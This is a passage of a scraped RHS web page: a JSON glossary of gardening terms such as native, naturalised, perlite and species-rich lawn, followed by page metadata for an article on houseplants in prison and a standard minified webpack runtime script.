lawn is a meticulously maintained area of grass, often found in gardens, parks and estates. It typically features crisp edges and evenly mown grass of just a couple of species. Weeds and wildflowers are generally not welcome in a formal lawn, making them much less biodiverse than informal, species-rich lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/42a2c0ca-2fb7-490a-9439-202ecdd6fd3b/glossary-formal-lawn-with-plant-borders.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"816e13be-0328-4f23-ab73-15a8585bacb8","id":247,"displayOrder":131,"parentId":0,"modified":"2025-02-12T10:49:58","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":255,"keyword":"Green waste","content":"Plant-based waste that is suitable for composting, such as dead leaves, clippings from pruning or grass mowing and discarded annuals. Many local councils have green waste recycling schemes if home composting isn&#39;t an option.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5c7d20be-4dc1-43c2-a4a1-7d2c952a3a86/glossary-green-waste-on-compost-heap.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8da38254-4d07-4b6f-9729-de223b9cd9a1","id":248,"displayOrder":132,"parentId":0,"modified":"2025-02-12T10:52:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":256,"keyword":"Hybridise","content":"The process of crossing two distinct parent plants, by transferring pollen from the male anther of one to the female stigma of another, to create a hybrid.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/258658ba-729f-41ed-b51c-ac2496dec071/glossary-hybridising-roses.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3d5ce51b-16f8-4448-9b42-26027aa80820","id":249,"displayOrder":133,"parentId":0,"modified":"2025-02-12T10:58:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":257,"keyword":"Invasive","content":"Invasive plants are those that grow vigorously, spread rapidly and can out-compete other plants. Native, non-native and cultivated plants can all be invasive.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1dd930-8f2c-41d4-801c-24f84ba839c3/glossary-invasive-plant-near-riverbank.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d613e39d-5b86-4247-a9ef-5aa72f2c978f","id":250,"displayOrder":134,"parentId":0,"modified":"2025-02-12T10:59:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":258,"keyword":"Invertebrate","content":"Invertebrates are animals that don&#39;t have a backbone. Common garden invertebrates, or minibeasts, include insects, spiders, worms, slugs, snails, woodlice and centipedes. They play important roles in a garden ecosystem, including breaking down organic matter, pollinating flowers and providing food for other animals.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/20159fbd-1920-4b98-b490-3dd3ec3064f2/glossary-snail-is-a-common-garden-invertebrate.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"64722c27-f93b-4d39-b72f-f4c8db3b8fec","id":251,"displayOrder":135,"parentId":0,"modified":"2025-02-12T11:00:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":259,"keyword":"Native","content":"A native plant is one that originated or arrived naturally in a particular place without human involvement. In the British Isles, native plants are those that were here during the last ice age or have arrived unaided since.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/82dc25b8-29cf-425d-a9ea-dc8b2fa17aeb/glossary-native-english-bluebell.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a3076dfe-d081-49c8-987d-63df46c2c452","id":252,"displayOrder":136,"parentId":0,"modified":"2025-02-12T11:08:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":260,"keyword":"Naturalised","content":"Naturalised plants are those that have been introduced to a place outside of their native range and have become established in the wild there, surviving, reproducing and spreading without help. Sycamores, snowdrops and sweet chestnuts are naturalised plants in the UK.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fa14e968-662f-4860-8923-035bb6173ac5/glossary-snowdrops-are-naturalised-in-uk.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dbb6583f-28fc-46d3-b1ae-283c9c0b2900","id":253,"displayOrder":137,"parentId":0,"modified":"2025-02-12T11:08:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":261,"keyword":"Perlite","content":"Perlite is a naturally occurring volcanic rock which, when heated to high temperatures, expands to produce lightweight, micro-porous granules. It was traditionally added to compost to aid drainage and aeration, however, its manufacture, packaging and distribution has a big environmental impact, so locally-sourced grit or gravel is now preferred.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/18564b1d-cc77-4a9d-9389-4a9b0921f5a4/glossary-perlite.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"16e05eae-24fe-4159-a6f9-dad08bec40ae","id":254,"displayOrder":138,"parentId":0,"modified":"2025-02-12T11:10:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":262,"keyword":"Pesticide","content":"A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"534c85c8-a6f4-4105-84ab-87d8bc0133d2","id":255,"displayOrder":139,"parentId":0,"modified":"2025-02-12T11:18:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":263,"keyword":"Pesticides","content":"Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn&rsquo;t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1696b0ba-2f0a-4132-8b22-be8767cd0ff5","id":256,"displayOrder":140,"parentId":0,"modified":"2025-02-12T11:11:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":264,"keyword":"Species-rich lawn","content":"A species-rich lawn is one that contains a variety of plant species rather than just a single grass species. Diverse lawns look attractive, better support garden wildlife, are more drought tolerant and need less regular mowing and maintenance than traditional, formal lawns.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48a28c60-e3b0-48cc-81d9-b8f26c2aac67/glossary-clover-as-a-part-of-species-rich-lawn.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"87d5065a-50a4-4cc8-bcb0-f7e6da802e93","id":257,"displayOrder":141,"parentId":0,"modified":"2025-02-12T11:13:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":265,"keyword":"Tepal","content":"A tepal is a name used for both petals and sepals (the outer parts of a flower) when they are indistinguishable from each other. Plants that have tepals include tulips, daffodils, magnolias and orchids.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8203da51-d253-4e8c-8a31-07ffceca1983/glossary-tepals-on-tulip-flowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c945b6b5-cd35-46e1-ab09-9c3a4b77021f","id":258,"displayOrder":142,"parentId":0,"modified":"2025-02-12T11:16:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":266,"keyword":"Wildflower","content":"A term generally applied to non-woody, flowering plants that are natural to a particular area and grow there without human assistance. More accurately, British wildflowers normally applies to UK natives including plants introduced into the wild before 1500.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9a0f731c-4df0-4b80-9641-22c772b186bd/glossary-wildflowers.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8f698bad-664a-4d40-b532-11cbe13ec030","id":259,"displayOrder":143,"parentId":0,"modified":"2025-02-12T11:19:50","pageCreated":"0001-01-01T00:00:00"}],"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 12:53:18 GMT"],"content-length":["203768"]},"status":200,"statusText":"OK","url":"http://localhost/api/glossary/GetAll","responseType":"json"}}</script>

        </div>

        
    </div> 

    

    
      
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Growing hope and houseplants in prison" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.InspirationArticle" />
    <input type="hidden" id="pageTemplate" value="InspirationArticle" />
    <input type="hidden" id="pageTitle" value="Growing hope and houseplants in prison" />
    <input type="hidden" id="pageLocation" value="/advice/health-and-wellbeing/real-life-stories/growing-hope-and-houseplants-in-prison" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2022-12-21T15:01:40.455" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2022-11-22T14:28:28.466" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/scripts.js?v=63838"  type="module" ></script>
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/runtime.js?v=63838"  type="module" ></script>    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/polyfills.js?v=63838"  type="module" ></script>
    
    <script   src="/wwwroot/js/bundles/v2/inspiration-articles/browser/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/inspiration-articles/browser/runtime.js?v=63838
body_size: -69
content:
(()=>{"use strict";var e,v={},_={};function n(e){var a=_[e];if(void 0!==a)return a.exports;var r=_[e]={exports:{}};return v[e].call(r.exports,r,r.exports,n),r.exports}n.m=v,e=[],n.O=(a,r,s,l)=>{if(!r){var o=1/0;for(t=0;t<e.length;t++){for(var[r,s,l]=e[t],u=!0,f=0;f<r.length;f++)(!1&l||o>=l)&&Object.keys(n.O).every(d=>n.O[d](r[f]))?r.splice(f--,1):(u=!1,l<o&&(o=l));if(u){e.splice(t--,1);var c=s();void 0!==c&&(a=c)}}return a}l=l||0;for(var t=e.length;t>0&&e[t-1][2]>l;t--)e[t]=e[t-1];e[t]=[r,s,l]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,l)=>{var f,c,[t,o,u]=l,i=0;if(t.some(b=>0!==e[b])){for(f in o)n.o(o,f)&&(n.m[f]=o[f]);if(u)var p=u(n)}for(s&&s(l);i<t.length;i++)n.o(e,c=t[i])&&e[c]&&e[c][0](),e[c]=0;return n.O(p)},r=self.webpackChunkinspiration_articles=self.webpackChunkinspiration_articles||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();